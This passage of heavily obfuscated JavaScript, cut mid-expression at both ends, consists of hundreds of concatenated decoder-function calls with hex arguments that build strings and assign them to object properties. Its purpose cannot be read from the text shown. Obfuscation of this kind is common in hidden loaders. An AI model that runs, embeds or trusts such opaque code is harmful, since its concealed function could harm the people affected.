,-0x17c,-0x6d,-0x2c0)+_0x49fafe(0x564,0x4d2,0x6ca,0x5e6,0x33a)+_0x109400(0x578,0x201,0x547,0x33a,0x582)+_0x3b8721(0xd9,-0x1ce,-0x2d4,-0x3e,-0x173)+_0x49fafe(0x3a7,0x1f4,0x2b5,0x43d,0xbf)+_0x49fafe(-0x24,0xf3,-0xdb,0x30d,0x296)+_0x3b8721(-0x1b6,-0x234,0x53,0x90,-0x12f)+_0x12a264(0x175,0x20a,0x1e7,0x135,0x2a9)+_0x4d2e3c(0x67a,0x909,0x8a2,0x6d0,0x592)+_0x4d2e3c(0x62f,0x5c2,0x59e,0x7d1,0x6c3)+_0x3b8721(-0x1f8,0x70,-0x26,0x1ac,0x11)+_0x4d2e3c(0x89a,0x544,0x8ff,0x6e0,0x879)+_0x49fafe(0x2f7,0x3a6,0x383,0x3b3,0x473)+_0x3b8721(0x5e,-0x68,0x13a,0x3bd,0x17c)+_0x12a264(0x1e4,0x367,0x367,-0x32,0x1fb)+_0x109400(0x4a7,0x2ca,0x233,0x47c,0x670)+_0x109400(0x228,0x258,0x30f,0x1fe,0x309)+_0x12a264(0x193,0x287,0x7f,0x348,0x114)+_0x49fafe(0x508,0x31a,0x3bc,0x288,0x14f)+_0x12a264(0x32a,0xf8,0x504,0x3a1,0x2d0)+_0x49fafe(0x185,0x95,0x255,-0xf2,-0xa1)+_0x3b8721(-0x1f9,-0x4cd,-0x3d8,-0x1b1,-0x2d8)+_0x3b8721(-0x89,-0xce,-0x2e1,0xdb,-0x166)+_0x3b8721(0x284,0x16e,0x35,0x2f0,0x131)+_0x4d2e3c(0x611,0x3fe,0x369,0x589,0x6b9)+_0x3b8721(-0x32d,-0x234,-0x35f,-0x134,-0x218)+_0x12a264(0x20e,-0x2e,0x30d,0x76,0x1cd)+_0x4d2e3c(0xa21,0x654,0x75a,0x85e,0x755)+_0x49fafe(0x2ba,0x1e6,0x14d,0x12e,0x3c)+_0x49fafe(0x343,0x207,0x331,0x31f,0x10e)+_0x3b8721(-0xe8,0x8c,-0x71,-0x7a,-0x14b)+_0x4d2e3c(0x6d3,0x4eb,0x3bf,0x54b,0x584)+_0x109400(0x28e,0x62c,0x38b,0x410,0x661)+_0x3b8721(0x1bf,0x113,-0x98,0x31,-0x49)+_0x12a264(0x491,0x83,0x222,0x138,0x2d0)+_0x4d2e3c(0x550,0x65d,0x49a,0x49a,0x580)+_0x12a264(0x547,0x294,0x2fb,0x41a,0x3a8)+_0x49fafe(0x47d,0x433,0x380,0x25c,0x1e3)+_0x4d2e3c(0x78b,0x6f9,0x743,0x5f0,0x774)+_0x3b8721(-0x2e5,-0x381,-0x366,0x6f,-0x176)+_0x49fafe(0x63e,0x3ee,0x2f8,0x5a1,0x46c)+_0x3b8721(0x1ed,0x3e,0x2ae,0x118,0x94)+_0x4d2e3c(0x6e6,0x85f,0x70a,0x866,0x6b9)+_0x49fafe(0x5d1,0x46c,0x27c,0x472,0x371)+_0x3b8721(0x29d,0x2cc,-0x25,0x386,0x192)+_0x4d2e3c(0x62e,0x915,0x5e7,0x835,0x5e2)+_0x3b8721(0x3c6,0x10e,0x14f,0x88,0x198)+_0x12a264(0x287,0x13b,0x6a,0x321,0x124)+_0x49fafe(0x1c8,0x2c9,0x341,0x4b3,0xb7)+_0x12a264(0x4ce,0x200,0x11e,0x489,0x2e3)+_0x49fafe(0x239,0x459,0x42e,0x53a,0x4f3)+_0x109400(0x4e7,0x734,0x544,0x548,0x6f6)+_0x4d2e3c(0x72f,0x7a7,0x805,0x8fa,0xae2)+_0x109400(0x187,0x3b8,0x474,0x296,0xb8)+_0x4d2e3c(0x545,0x394,0x33f,0x549,0x40b)+_0x109400(0x573,0x837,0x4a3,0x5f1,0x80e)+_0x109400(0x200,0xaf,0x23f,0x2bb,0x4ff)+_0x109400(0x446,0x437,0x2bb,0x2e7,0x209)+_0x4d2e3c(0x6eb,0x8b8,0x8cf,0x85e,0x645)+_0x3b8721(-0x33f,-0x340,-0x317,-0x244,-0x17d)+_0x12a264(0x438,0x3d0,0x228,0x2b5,0x25d)+_0x3b8721(-0x23b,-0x215,-0xcc,0x11,-0x51)+_0x49fafe(0x1b0,0x146,0x235,0x257,-0x88)+_0x3b8721(-0xe0,-0x3f,-0x2ff,-0x104,-0xc3)+_0x49fafe(0x273,0x31a,0x1c8,0x522,0xf6)+_0x49fafe(0x3d5,0x27a,0x191,0x43e,0x2c5)+_0x49fafe(0x2d6,0x95,-0x23,-0x1ac,0x234)+_0x49fafe(0x660,0x47e,0x4ce,0x2dd,0x297)+_0x3b8721(-0x175,-0x378,-0x27a,-0x443,-0x28c)+_0x3b8721(-0x1ef,-0x250,-0x276,-0x182,-0x178)+_0x4d2e3c(0x40a,0x614,0x788,0x5f2,0x7aa)+_0x4d2e3c(0x937,0x7e2,0x801,0x7f3,0x5d5)+_0x12a264(0x5eb,0x4f8,0x615,0x51a,0x44d)+_0x49fafe(0x3ce,0x227,0x19f,0x2a9,0x65)+_0x4d2e3c(0xa95,0x8a2,0x875,0x8ae,0x699)+_0x109400(0x571,0x5ad,0x60b,0x665,0x5c7)+_0x12a264(0x347,0x35f,0x5c1,0x466,0x486)+_0x12a264(0x596,0x4fe,0x712,0x4bf,0x551)+_0x3b8721(-0x1d2,-0x1f2,-0x279,-0x303,-0x295)+_0x4d2e3c(0x62f,0x2a9,0x6b6,0x4b5,0x49e)+_0x49fafe(0x26d,0x13a,0x37b,0x3c,0x18c)+(_0x49fafe(0x522,0x459,0x449,0x452,0x5b5)+_0x12a264(0x241,0x452,0x545,0x678,0x42e)+_0x4d2e3c(0x868,0x9ac,0x993,0x8fa,0x9e7)+_0x4d2e3c(0x5f8,0x2e0,0x665,0x52b,0x442)+_0x49fafe(0x1ac,0x87,0x3f,-0x168,0x191)+_0x12a264(0x625,0x2e2,0x339,0x669,0x4e3)+_0x3b8721(-0x34f,-0x300,-0x1d2,-0x1ca,-0x218)+_0x12a264(-0x73,0xe0,0x2a4,0x3d6,0x1cd)+_0x4d2e3c(0xa46,0x680,0x73e,0x85e,0x828)+_0x12a264(0x376,0x409,0x1b,0x163,0x23c)+_0x3b8721(-0xa8,-0x4f1,-0x143,-0x41b,-0x2a9)+_0x3b8721(0x29c,0x216,-0x8f,0x20b,0x60)+_0x109400(0x1d4,0x4ae,0x258,0x2b6,0x2a0)+_0x12a264(0x3d2,0x52d,0x374,0x1e5,0x2f6)+_0x12a264(0x309,0x47f,0x275,0x36a,0x370)+_0x3b8721(-0x61,-0x321,-0x30a,-0x1f7,-0xe9)+_0x4d2e3c(0x5e3,0x3fc,0x263,0x49a,0x27e)+_0x49fafe(0x2ad,0x1d3,0x3d5,0x1f9,0x97)+_0x109400(0x5a3,0x5ab,0x619,0x5a3,0x485)+_0x49fafe(0x15e,0x1eb,0xa8,0x263,0x1d7)+_0x4d2e3c(0x40a,0x611,0x3cf,0x4e7,0x4a8)+_0x3b8721(0x1b,-0x1fd,-0x33e,-0xc9,-0x1d9)+_0x3b8721(-0x18c,-0x1ee,-0x230,-0x172,-0x1e3)+_0x12a264(0x48a,0x4ef,0x1a9,0x503,0x317)+_0x4d2e3c(0x4ee,0x6b5,0x661,0x6ef,0x839)+_0x49fafe(0x2c4,0x396,0x3d8,0x5bc,0x3d9)+_0x49fafe(0xc4,0x265,0x158,0x87,0x1ef)+_0x109400(0x5bc,0x41b,0x76e,0x53c,0x513)+_0x3b8721(-0x19a,0xb4,-0x33,0x189,0x11)+_0x49fafe(0x2de,0x2db,0x1f3,0x4a2,0x1be)+_0x12a264(0x237,0x229,0x20,0xa6,0x267)+_0x4d2e3c(0x942,0x654,0x69a,0x79b,0x85d)+_0x12a264(0x83,0x3b5,0x1ab,0x42f,0x27a)+_0x4d2e3c(0x3e0,0x420,0x80e,0x5d4,0x597)+_0x109400(0x5e8,0x408,0x5f5,0x5f8,0x683)+_0x4d2e3c(0x600,0x593,0x878,0x7c4,0x79b)+_0x12a264(-0x4f,0x72,0x157,-0x63,0xd8)+_0x49fafe(0x1f1,0x21b,0x264,0xf5,0x55)+_0x4d2e3c(0x7f5,0x953,0x5b7,0x7af,0x6d9)+_0x3b8721(-0x1d2,-0x2e1,-0x2a0,-0x87,-0x273)+_0x3b8721(0xe9,-0x304,-0x148,-0xd,-0xd9)+_0x49fafe(0x1ce,0x296,0xbe,0x21c,0x27c)+_0x4d2e3c(0x43f,0x383,0x6b8,0x566,0x3ec)+_0x3b8721(-0x3b2,-0x102,-0x1b0,-0x25c,-0x161)+_0x12a264(0x629,0x316,0x31e,0x64a,0x4c6)+_0x109400(0x629,0x590,0x25d,0x442,0x291)+_0x3b8721(-0x2e7,-0x42c,-0x397,-0xb9,-0x2c3)+_0x3b8721(-0x1fc,0x37,-0x20d,-0x449,-0x203)+_0x49fafe(0x3b3,0x26c,0x144,0x2d5,0x3f)+_0x12a264(0x3eb,0x69,0x293,0x11b,0x297)+_0x3b8721(-0x41c,-0x485,-0x37,-0x2e7,-0x266)+_0x3b8721(-0xe5,0x1a6,-0x16d,0xf,0x16)+_0x12a264(0x435,0x54b,0x27a,0x338,0x31a)+_0x12a264(0x5ee,0x39e,0x240,0x4f1,0x486)+_0x3b8721(0x3db,0xf1,0x218,0x370,0x198)+_0x3b8721(-0x1f2,-0x1bd,-0x27d,-0x469,-0x295)+_0x4d2e3c(0x5ca,0x3b8,0x41d,0x5c7,0x7a8)+_0x12a264(0x2c0,0x40b,0x3f7,0x19e,0x2ee)+_0x49fafe(0x222,0xa9,0x261,-0x8b,-0x13a)+_0x3b8721(0x155,-0x49,0x75,0x1f0,0x50)+_0x4d2e3c(0x349,0x4ea,0x5b2,0x54b,0x65b)+_0x4d2e3c(0x76e,0x70a,0x7e4,0x6a5,0x88c)+_0x109400(0x44a,0x87c,0x435,0x64b,0x887)+_0x12a264(0x420,0x564,0x5cb,0x3fb,0x551)+_0x12a264(0x173,0x3d,0xb6,0x50,0x124)+_0x3b8721(0x41,0x133,-0x17d,-0x198,-0x8c)+_0x3b8721(-0x334,-0xad,0xcb,-0x1da,-0xe8)+_0x12a264(0x37f,0xc1,0x2c8,0x1b4,0x19c)+_0x12a264(0x4f4,0x48f,0x2b0,0x35a,0x2f6)+_0x3b8721(-0x286,0xcc,0x17d,-0x15,-0x49)+_0x12a264(0x2cc,0xd6,0x50f,0x34a,0x2d0)+_0x12a264(-0xf1,0x2e1,0x43,0x1d6,0xeb)+_0x4d2e3c(0x558,0x498,0x642,0x578,0x3e0)+_0x12a264(0xfb,0xb0,0x3e4,0x4a0,0x2eb)+_0x12a264(0x658,0x6b7,0x4b5,0x6a6,0x4af)+_0x49fafe(0x4c9,0x3d8,0x300,0x4fd,0x611)+_0x4d2e3c(0x76a,0x898,0x6ca,0x8fa,0xa50)+_0x109400(0x1b0,0x2a6,0xd0,0x296,0x24e)+_0x109400(0x3af,0x223,0x366,0x3ee,0x597)+_0x109400(0x760,0x8d0,0x44a,0x681,0x64e)+_0x109400(0x64c,0x4be,0x3fe,0x47d,0x234)+_0x12a264(0xd9,0x3f6,0x1e4,0x3e5,0x241)+_0x3b8721(-0x248,-0x1fb,-0x59,-0x108,-0x176)+_0x109400(0x326,0x738,0x4e4,0x55e,0x50c)+_0x3b8721(0x25e,-0x3d,0x153,0x7a,0x94)+_0x49fafe(0x85,0xb4,-0x186,0x197,0x1c7)+_0x4d2e3c(0x8f8,0xa59,0x91e,0x897,0x8f8)+_0x12a264(0x16c,0x23a,0x23e,0x281,0x1a1)+_0x3b8721(-0xe2,-0x27f,-0x10d,-0x51,-0x1ec)+_0x109400(0x696,0x503,0x447,0x5c9,0x3db)+_0x4d2e3c(0x399,0x6f4,0x747,0x5eb,0x72a)+_0x109400(0x42f,0x555,0x1b7,0x3c5,0x537)+_0x4d2e3c(0x644,0x980,0x645,0x856,0x6b0)+_0x3b8721(-0x88,-0x2b9,-0x1e1,0x72,-0x97)+_0x4d2e3c(0xa87,0x97e,0x7ba,0x8fa,0x741)+_0x12a264(0x686,0x699,0x44c,0x304,0x486)+_0x49fafe(0x511,0x4fb,0x479,0x6d3,0x676)+_0x12a264(-0x111,0x1c0,0x2c1,0x2d7,0x124)+_0x12a264(0x47a,0x32c,0x46a,0x27f,0x4a0)+_0x12a264(0x140,0x2f0,0x1ce,0x412,0x216)+_0x109400(0x1e1,0x205,0x42c,0x2b6,0x359)+_0x4d2e3c(0x4ae,0x614,0x52b,0x6a5,0x64d)+_0x109400(0x5b8,0x37f,0x4d4,0x48a,0x385)+_0x49fafe(0x31c,0x27a,0x155,0x283,0x345)+_0x4d2e3c(0x5f4,0x508,0x269,0x49a,0x359)+_0x109400(-0xa,0x11c,0x426,0x1f8,0x2d7)+_0x109400(0x520,0x837,0x53f,0x661,0x52b)+_0x109400(0x3d1,0x3bc,0x64c,0x5c9,0x7e6)+_0x4d2e3c(0x66e,0x727,0x74b,0x710,0x897)+_0x109400(0x50b,0x539,0x6ab,0x66b,0x59f)+_0x4d2e3c(0x68b,0x3e5,0x2d1,0x4d3,0x632)+_0x3b8721(-0xc0,-0x77,0x106,-0x282,-0xfa)+_0x49fafe(0x32c,0x1bd,0xe5,0x1e3,0x124)+_0x49fafe(0x257,0x146,0x288,-0xc6,-0x35)+_0x12a264(0x1fc,0x191,0x352,0x11b,0x291)+_0x4d2e3c(0x8eb,0x71a,0x99c,0x85e,0x7e9)+_0x12a264(0x48a,0x136,0x290,0x3e3,0x23c)+_0x12a264(0x4eb,0x3b1,0x4de,0x29d,0x300)+_0x49fafe(0x680,0x483,0x2a9,0x33d,0x26c)+_0x3b8721(-0x10,-0x168,-0x37c,-0x16,-0x12e)+_0x49fafe(0x3e4,0x4f5,0x3d9,0x4df,0x487)+_0x12a264(0x662,0x28f,0x5b3,0x29d,0x4a3)+_0x12a264(0x65f,0x348,0x4c2,0x3b4,0x444)+_0x4d2e3c(0x953,0x8ec,0xa32,0x7fc,0x7d3)+_0x12a264(0x3ef,0x625,0x6d6,0x688,0x517)+_0x12a264(0x1b1,0x56,0x3dc,0x72,0x287)+_0x49fafe(0x27f,0x14b,0xa5,0x36a,-0xe3)+_0x3b8721(-0x168,-0x60,-0x1be,-0x3b8,-0x29c)+_0x3b8721(0xa2,0x110,0x32e,0x31f,0x192)+_0x109400(0x260,0x16f,0x264,0x296,0x117)+_0x12a264(0x55f,0x29f,0x3f6,0x25b,0x3a5)+_0x4d2e3c(0x672,0x628,0x66f,0x745,0x8c4)+_0x109400(0x3d9,0x5b9,0x6fc,0x58b,0x375)+_0x3b8721(-0x13b,0x38,-0x21c,-0x11e,-0x178)+_0x12a264(0x51e,0x4eb,0x393,0x2b9,0x370)+_0x49fafe(0x142,0x27a,0x32a,0x4c9,0x396)+_0x49fafe(0x233,0x95,0x17a,0x26d,-0x12e)+_0x109400(0x453,0x181,0x337,0x3a8,0x3e9)+_0x109400(0x3f4,0x4fe,0x639,0x553,0x729)+_0x12a264(0x444,0x26a,0x5f8,0x450,0x4af)+_0x109400(0x257,0x302,0x22c,0x47b,0x47d)+_0x12a264(0x5f0,0x4cd,0x423,0x3dd,0x551)+_0x49fafe(0x4,0xce,-0x107,0x2b0,0x2ef)+_0x3b8721(0x1df,0x329,0x51,-0xb5,0x11c)+_0x49fafe(0x33d,0x1fc,0x154,0x1e8,0x3c0)+_0x3b8721(-0x289,-0x457,-0x289,-0x6e,-0x21d)+_0x49fafe(0x388,0x2a0,0x4da,0xe3,0x39c)+_0x49fafe(0x180,0x31a,0x334,0x455,0x4e0)+_0x3b8721(0x63,-0x12c,-0xdf,-0x9a,-0xe9)+_0x12a264(-0x3c,0x251,0x13f,0x35,0xeb)+_0x4d2e3c(0x49a,0x6d8,0x5b6,0x4a2,0x66d)+_0x3b8721(-0x1f4,0x163,0x6,-0xf1,-0x71)+_0x12a264(0x27f,0x614,0x4b3,0x3d3,0x4af)+_0x12a264(0x529,0x510,0x250,0x48e,0x42e)+_0x4d2e3c(0xad8,0xa60,0x92f,0x8fa,0xa8a)+_0x12a264(0x18a,0x32f,0x177,-0xa7,0x17c)+_0x3b8721(0x55,0x198,0x10f,0x17f,-0x62)+_0x109400(0x474,0x4bc,0x6a8,0x4b0,0x665)+_0x12a264(0x41b,0x31e,0x363,0x789,0x566)+_0x12a264(0x267,0x47b,0x453,0xc,0x241)+_0x3b8721(-0x159,0x1d,-0xb,-0x197,-0x176)+_0x3b8721(-0x1a1,-0x75,0x170,-0x1af,0x8b)+_0x4d2e3c(0x86a,0x6e3,0x616,0x7fc,0x6d4)+_0x12a264(0x46d,0x5d9,0x39c,0x485,0x480)+_0x12a264(-0x12c,0x1a8,0x19d,0x4,0xe2)+_0x109400(0x193,0x3be,0x4ae,0x2bb,0x333)+_0x3b8721(-0x34f,0x45,-0x163,-0x36a,-0x1ec)+_0x4d2e3c(0x9f6,0x86d,0x877,0x85e,0x691)+_0x109400(0x13d,0x3cc,0x4bb,0x356,0x591)+_0x3b8721(0x305,-0x36,-0x1b,-0x90,0xde)+_0x3b8721(0x188,0xc7,0x72,0x15c,0xd3)+_0x109400(0x21a,0x29e,0x196,0x348,0x2e9)+_0x12a264(0x530,0x669,0x4c9,0x447,0x54b)+_0x109400(0x5dd,0x4d0,0x3f7,0x5a0,0x53a)+_0x49fafe(0x2bc,0x4fb,0x5df,0x452,0x633)+_0x4d2e3c(0x413,0x56d,0x511,0x4d3,0x66d)+_0x49fafe(0x2f0,0x34d,0x360,0x34e,0x136)+_0x109400(0x5e2,0x521,0x48f,0x457,0x3a2)+_0x12a264(0x1db,0x8,0x2da,0x1d8,0x19c)+_0x4d2e3c(0x763,0x655,0x618,0x640,0x844)+_0x12a264(0x3de,0x509,0x66d,0x54f,0x4af)+_0x12a264(0x489,0x134,0x3ee,0x248,0x23c)+_0x4d2e3c(0x969,0x95a,0x91c,0x846,0x878)+_0x4d2e3c(0x8a4,0x7a1,0x78f,0x888,0x83e)+_0x3b8721(-0x1bf,-0x1d0,-0x290,-0x87,-0x18d)+_0x4d2e3c(0x6af,0x9c5,0xab5,0x8fa,0x96c)+_0x3b8721(0x2bb,0x1f3,0x5c,0x5b,0xea)+_0x12a264(0x486,0x225,0x514,0x5e7,0x444)+_0x3b8721(0x201,0xc4,0xda,0xab,0x94)+_0x12a264(0x483,0x738,0x379,0x756,0x564)+_0x3b8721(0x17b,0x1c4,-0x185,-0x56,0xb4)+_0x4d2e3c(0x4ba,0x752,0x5e0,0x550,0x6bf)+_0x49fafe(0x1d2,0xc7,0x6d,0x2ae,0x12f)+_0x109400(0x842,0x430,0x59c,0x665,0x84f)+_0x4d2e3c(0x703,0x488,0x380,0x52b,0x396)+_0x12a264(0xa,0x1d,0xaa,0x41e,0x1dc)+_0x4d2e3c(0x6f2,0x632,0x68f,0x772,0x86f)+_0x49fafe(0x405,0x41b,0x312,0x5ff,0x2c3)+_0x109400(0x163,0x1ee,0x323,0x35b,0x589)+_0x3b8721(-0x11c,-0x22c,0x1c4,-0x47,-0x49))+(_0x12a264(0x199,0x15d,0x13c,0x303,0x2d0)+_0x49fafe(0xcd,0x95,0xd9,-0x7c,-0xd3)+_0x4d2e3c(0x592,0x362,0x6ab,0x555,0x5cd)+_0x4d2e3c(0x9ac,0x78b,0x6de,0x858,0x7d8)+_0x4d2e3c(0x99b,0x709,0x6a3,0x85e,0x66a)+_0x3b8721(0xdf,-0x77,-0x196,-0x8,0x3f)+_0x109400(0x1d7,0x649,0x5e5,0x408,0x61a)+_0x109400(0x3ea,0x4f7,0x715,0x53f,0x746)+_0x12a264(0xe3,0x35f,0x276,0xe,0x1d8)+_0x49fafe(0x2e7,0x4fc,0x52b,0x539,0x4c6)+_0x109400(0x562,0x5ab,0x419,0x528,0x4c0)+_0x49fafe(0x38a,0x1b6,-0x5e,0x1ae,0x166)+_0x12a264(0x11a,0xb5,0x14a,0x26,0xe3)+_0x49fafe(-0x20,0x102,0x15f,0x20b,0x2af)+_0x4d2e3c(0x704,0x86f,0x7c0,0x89f,0x9cf)+_0x3b8721(-0x15d,-0x471,-0x483,-0x30a,-0x2d2)+_0x49fafe(0x188,0x396,0x2c9,0x52f,0x18d)+_0x109400(0x427,0x557,0x4f4,0x394,0x1a5)+_0x4d2e3c(0x505,0x7ac,0x679,0x5d4,0x4f6)+_0x3b8721(0x12c,0x24a,0x17b,-0xcf,0x125)+_0x12a264(0x70,0x369,0x175,0xdd,0x1e7)+_0x12a264(0x391,0x235,0x5b6,0x4c2,0x3f3)+_0x109400(-0x23,0x3b8,0x2bf,0x213,0x60)+_0x12a264(0x33d,0x3b5,0x384,0x6dd,0x528)+_0x4d2e3c(0x6bd,0x6ff,0x923,0x7e5,0x80b)+_0x4d2e3c(0x79b,0x638,0x74a,0x6e4,0x8e6)+_0x109400(0x312,0x3a1,0x4cc,0x437,0x2c5)+_0x4d2e3c(0x799,0x64e,0x41d,0x576,0x75c)+_0x3b8721(-0x2a6,-0x190,-0x1c2,-0x274,-0x1ae)+_0x49fafe(0x230,0x189,0x125,0x4f,0xd5)+_0x4d2e3c(0x3bd,0x5d2,0x3cf,0x4a5,0x525)+_0x109400(0x49d,0x521,0x69e,0x5f4,0x599)+_0x3b8721(0x7a,0x1d3,0x25,0x146,0x12e)+_0x4d2e3c(0x3eb,0x40a,0x372,0x5a0,0x695)+_0x4d2e3c(0x933,0x931,0xa02,0x861,0x64d)+_0x3b8721(-0xda,-0x20a,-0x2e3,-0xa8,-0x291)+_0x109400(0x445,0x451,0x22c,0x3c9,0x5ac)+_0x3b8721(-0x3d6,-0x32a,-0x30a,0x31,-0x187)+_0x109400(0x21b,0x3c1,0x223,0x278,0x26)+_0x3b8721(-0x8c,0x2a6,-0xa4,-0x59,0x111)+_0x4d2e3c(0x648,0x611,0x7ef,0x6f4,0x7af)+_0x109400(0x57b,0x566,0x761,0x687,0x6bd)+_0x4d2e3c(0x4e5,0x6e8,0x69c,0x630,0x428)+_0x109400(0x340,0x330,0x533,0x4cd,0x58f)+_0x3b8721(-0x415,-0x500,-0x2d4,-0x124,-0x2be)+_0x4d2e3c(0x5ed,0x55a,0x5a9,0x558,0x531)+_0x3b8721(-0xad,-0xd2,0x225,0x1c9,0xbe)+_0x4d2e3c(0x98f,0x942,0x7c6,0x767,0x559)+_0x3b8721(-0x183,-0x32a,-0xb5,-0x26e,-0x106)+_0x49fafe(0x220,0x26a,0x57,0x28e,0x466)+_0x4d2e3c(0x771,0x592,0x45a,0x5e8,0x47e)+_0x109400(0x401,0x504,0x62f,0x496,0x5e1)+_0x12a264(0x536,0x4d8,0x6ee,0x4c1,0x535)+_0x3b8721(-0x59,-0x1a6,-0x364,-0x22e,-0x1be)+_0x12a264(0x2a4,0x258,0x238,0x373,0x152)+_0x12a264(0x2e5,0x491,0x554,0x13c,0x325)+_0x4d2e3c(0x60a,0x871,0x9c0,0x7d4,0x705)+_0x12a264(0x3de,0x13a,-0x25,0x351,0x1d8)+_0x49fafe(0x337,0x4fc,0x5e9,0x668,0x617)+_0x49fafe(0x532,0x3b8,0x31e,0x5fe,0x461)+_0x4d2e3c(0x4ce,0x563,0x794,0x5bb,0x60e)+_0x3b8721(-0x394,-0x223,-0xd7,-0x51e,-0x2d6)+_0x109400(0x1de,0x34,0x4be,0x272,0x429)+_0x4d2e3c(0x7d0,0x79a,0x84d,0x8c7,0x78f)+_0x12a264(0x410,0x2ec,0x4aa,0x247,0x3dd)+_0x3b8721(0x116,0x1d4,-0x1ba,0x6,0x6d)+_0x4d2e3c(0x513,0x4cd,0x4fb,0x577,0x35d)+_0x3b8721(0x12e,-0x209,-0x1a7,0x220,0x25)+_0x12a264(-0x5a,0x162,-0x148,0x110,0xfa)+_0x12a264(0x169,0x352,0xc8,-0x80,0x1c2)+_0x49fafe(0x209,0x2b5,0x443,0x20b,0x4c3)),_0x323287[_0x12a264(0x326,0x57f,0x5d2,0x3c0,0x56a)]=_0x109400(0x486,0x489,0x6c7,0x4a5,0x51a)+_0x109400(0x86b,0x577,0x69d,0x671,0x77d)+_0x3b8721(-0x324,0x19,-0x8d,-0x326,-0x1a2)+_0x49fafe(0x53b,0x30f,0x546,0x3e2,0x387)+_0x49fafe(0x2b4,0x20c,0x44b,0x36a,0x173)+_0x3b8721(-0x254,-0xb6,-0x76,-0x71,-0x255)+_0x12a264(0x23b,0x384,0x2a0,0x1d5,0x145)+_0x109400(0x268,0x149,0x1a6,0x200,0x3e5)+_0x109400(0x63e,0x35c,0x658,0x4de,0x5c6)+_0x12a264(0x20c,0x2c2,0x273,0x3bc,0x2d6)+_0x12a264(0x552,0x4c2,0x560,0x148,0x356)+_0x12a264(0x3a1,0x2ef,0xbf,0x2b0,0x2aa)+_0x49fafe(0x721,0x4e3,0x343,0x71e,0x5eb)+_0x12a264(0x2c4,0x37a,0x366,0x380,0x278)+_0x12a264(0x260,0x1c1,0x88,0x20e,0x14e),_0x323287[_0x109400(0x566,0x5e4,0x678,0x565,0x3d7)]=_0x3b8721(-0x244,0x2d,-0x2f4,-0x3d4,-0x223)+_0x109400(0x4e1,0x530,0x612,0x50f,0x67f)+_0x3b8721(-0x66,0x29,-0x59,0x168,0x106)+_0x12a264(0xa8,0x179,0x4d,0x318,0x158)+_0x109400(0x3f0,0x5b3,0x32a,0x4a5,0x6af)+_0x109400(0x1a4,0x271,0x4b6,0x329,0x254)+_0x4d2e3c(0x783,0x987,0x86b,0x818,0x6d3)+_0x49fafe(0x6ad,0x4ba,0x322,0x421,0x347)+_0x3b8721(-0x208,-0xf2,-0x22f,-0x475,-0x26b),_0x323287[_0x3b8721(-0x244,-0xe7,-0x2a8,0x10c,-0xbd)]=_0x109400(0x93,0x43d,0x277,0x2b0,0x3ab)+_0x4d2e3c(0x853,0x610,0x9cb,0x7a4,0x553)+_0x3b8721(0x60,0x2e4,0x123,0x2be,0x106)+_0x4d2e3c(0x647,0x4bb,0x2e7,0x507,0x5a1)+_0x4d2e3c(0x78f,0x988,0x970,0x7bc,0x9f2)+_0x109400(0x665,0x6a5,0x62b,0x554,0x6d1)+_0x3b8721(-0x297,-0x29,-0x282,0x1a1,-0x55)+_0x109400(0x205,0x3d6,0x209,0x28f,0x11c)+_0x3b8721(0x1bc,-0x1f5,-0x23,-0x53,0x4)+_0x3b8721(-0x22b,-0x11c,0x32,0x16,-0x93)+_0x12a264(0x2b4,0x2a4,0xd0,0x2bb,0x11f)+_0x109400(0x516,0x5cd,0x387,0x460,0x2c2)+_0x12a264(0x4dc,0x5a3,0x2ac,0x315,0x412)+_0x4d2e3c(0x605,0x739,0x388,0x5ce,0x7c0)+_0x4d2e3c(0x5ee,0x6aa,0x899,0x64e,0x721)+_0x49fafe(0x358,0x13f,0x192,0xd1,0x2c1)+_0x12a264(0x33c,0x48a,0x6b1,0x24a,0x469)+_0x49fafe(0x1b6,0x282,0x23c,0x3e7,0x459)+_0x109400(0x165,0x4a4,0x14a,0x2b5,0x330)+_0x12a264(0x3d7,0x3f2,0x29f,0x178,0x2d9)+_0x109400(0x711,0x321,0x594,0x4e7,0x5a2)+_0x49fafe(0x2c8,0x242,0x33e,0x21a,0x42f)+_0x4d2e3c(0x470,0x39d,0x7ee,0x5ea,0x51f)+_0x3b8721(-0x1f6,-0x129,0x55,-0x2cb,-0x1b7),_0x323287[_0x109400(0x467,0x295,0x156,0x2fe,0x544)]=_0x49fafe(-0x4b,0x1d2,0x409,0x3e9,0x22)+_0x49fafe(0x1c8,0x2ba,0x70,0x310,0x422)+_0x4d2e3c(0x7d0,0x3ea,0x7a8,0x597,0x624)+_0x109400(0x541,0x68c,0x475,0x5bf,0x6dc)+_0x49fafe(0x279,0x4c0,0x61e,0x389,0x6be)+_0x3b8721(-0x11a,-0x235,-0x194,0x4d,-0x19e)+_0x49fafe(0x4f,0x23c,0x93,0x16f,0x255)+_0x3b8721(-0x42c,-0x3a6,-0x3f9,-0x14,-0x23b)+_0x3b8721(-0x18,-0x103,0x187,0x142,-0x7d)+_0x4d2e3c(0x56d,0x76a,0x59a,0x65d,0x674)+_0x12a264(0x5ef,0x4c6,0x23e,0x593,0x41f)+_0x49fafe(0x5c8,0x450,0x64b,0x2f4,0x346)+_0x4d2e3c(0x577,0x62e,0x6ba,0x610,0x4bd)+_0x49fafe(0x436,0x4c3,0x4d5,0x491,0x6a4)+_0x49fafe(0x66b,0x4ac,0x5dc,0x476,0x3ca)+_0x4d2e3c(0x526,0x5b5,0x367,0x5b0,0x3e4)+_0x4d2e3c(0x411,0x6d3,0x801,0x5be,0x555)+_0x3b8721(0x44,0x1e,0x197,0x15c,0xb0)+_0x3b8721(-0x16c,-0x13a,0x99,-0x15a,-0xea)+'}#',_0x323287[_0x109400(0x512,0x5ca,0x424,0x555,0x6da)]=_0x3b8721(0x48,0x14e,0x24a,0x28d,0x170)+_0x4d2e3c(0x418,0x3c3,0x3d7,0x4b8,0x3ba)+_0x3b8721(-0x217,-0x31b,0xc7,-0x83,-0x147)+_0x49fafe(0x387,0x3b0,0x3ba,0x4af,0x3a5)+'#',_0x323287[_0x3b8721(0x62,0xcc,-0x166,0xd3,0x1a)]=_0x49fafe(0xc5,0xe5,-0x10b,0x1ec,-0xc)+_0x3b8721(0x33b,0x28a,0x99,0x1bd,0x14f),_0x323287[_0x109400(0x5f7,0x53d,0x738,0x52a,0x3b4)]=_0x49fafe(0x536,0x506,0x2b6,0x6dc,0x418)+_0x109400(0x416,0x3d9,0x7ce,0x609,0x836)+_0x49fafe(0x6a4,0x4c4,0x3af,0x69d,0x59e)+_0x3b8721(0xe0,-0x84,-0x3e,-0x7d,0x32)+_0x3b8721(-0xa7,0x74,0x155,-0x176,0xbf)+_0x12a264(0x469,0x40b,0x24f,0x5ef,0x39d)+_0x3b8721(-0x15b,-0xcc,0x46,-0x96,-0x29)+_0